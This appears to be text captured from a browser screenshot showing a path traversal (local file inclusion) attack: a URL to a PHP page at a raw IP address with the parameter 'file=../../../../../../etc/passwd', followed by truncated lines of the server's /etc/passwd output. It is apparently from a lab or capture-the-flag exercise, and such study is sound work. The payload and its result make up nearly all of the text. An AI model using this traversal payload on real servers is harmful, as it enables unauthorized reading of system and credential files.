 178.62.42.116:8085/index.php?file=../../../../../../etc/passwd
Go back
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sb
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:p
sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:S
/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin apache:x:100